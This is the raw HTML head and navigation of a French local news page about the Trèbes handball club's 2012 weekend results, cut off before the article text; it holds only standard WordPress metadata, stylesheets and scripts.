

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/week-end-presque-parfais-pour-les-handballeurs/
body_size: 32451
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Week-End Presque Parfais pour les Handballeurs | A Trèbes</title>
	<meta name="description" content="Pré-nationale masculine : Les protégés de Fouad Hadouch et de Christophe Jourda ont dû sortir le grand jeu pour remporter un succès significatif. Samedi, ils recevaient pour le compte de la 3ème journée, l’équipe de Marguerittes, première de la poule. Les joueurs, conscients de la difficulté, attaquaient le match sur un rythme élevé et étouffaient" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="handball,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/week-end-presque-parfais-pour-les-handballeurs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Week-End Presque Parfais pour les Handballeurs | A Trèbes" />
		<meta property="og:description" content="Pré-nationale masculine : Les protégés de Fouad Hadouch et de Christophe Jourda ont dû sortir le grand jeu pour remporter un succès significatif. Samedi, ils recevaient pour le compte de la 3ème journée, l’équipe de Marguerittes, première de la poule. Les joueurs, conscients de la difficulté, attaquaient le match sur un rythme élevé et étouffaient" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/week-end-presque-parfais-pour-les-handballeurs/" />
		<meta property="article:published_time" content="2012-10-07T20:11:38+00:00" />
		<meta property="article:modified_time" content="2013-05-22T16:10:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Week-End Presque Parfais pour les Handballeurs | A Trèbes" />
		<meta name="twitter:description" content="Pré-nationale masculine : Les protégés de Fouad Hadouch et de Christophe Jourda ont dû sortir le grand jeu pour remporter un succès significatif. Samedi, ils recevaient pour le compte de la 3ème journée, l’équipe de Marguerittes, première de la poule. Les joueurs, conscients de la difficulté, attaquaient le match sur un rythme élevé et étouffaient" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#article","name":"Week-End Presque Parfais pour les Handballeurs | A Tr\u00e8bes","headline":"Week-End Presque Parfais pour les Handballeurs","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/hand2012oct7.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#articleImage","width":600,"height":349},"datePublished":"2012-10-07T21:11:38+02:00","dateModified":"2013-05-22T17:10:34+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#webpage"},"articleSection":"Actualit\u00e9s, Handball, Handball"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","position":2,"name":"Les Associations","item":"https:\/\/www.atrebes.com\/category\/les-associations\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/handball\/#listItem","name":"Handball"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/handball\/#listItem","position":3,"name":"Handball","item":"https:\/\/www.atrebes.com\/category\/les-associations\/handball\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#listItem","name":"Week-End Presque Parfais pour les Handballeurs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#listItem","position":4,"name":"Week-End Presque Parfais pour les Handballeurs","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/handball\/#listItem","name":"Handball"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/","name":"Week-End Presque Parfais pour les Handballeurs | A Tr\u00e8bes","description":"Pr\u00e9-nationale masculine : Les prot\u00e9g\u00e9s de Fouad Hadouch et de Christophe Jourda ont d\u00fb sortir le grand jeu pour remporter un succ\u00e8s significatif. Samedi, ils recevaient pour le compte de la 3\u00e8me journ\u00e9e, l\u2019\u00e9quipe de Marguerittes, premi\u00e8re de la poule. Les joueurs, conscients de la difficult\u00e9, attaquaient le match sur un rythme \u00e9lev\u00e9 et \u00e9touffaient","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/week-end-presque-parfais-pour-les-handballeurs\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2012-10-07T21:11:38+02:00","dateModified":"2013-05-22T17:10:34+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/5466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fweek-end-presque-parfais-pour-les-handballeurs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fweek-end-presque-parfais-pour-les-handballeurs%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-5466 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default 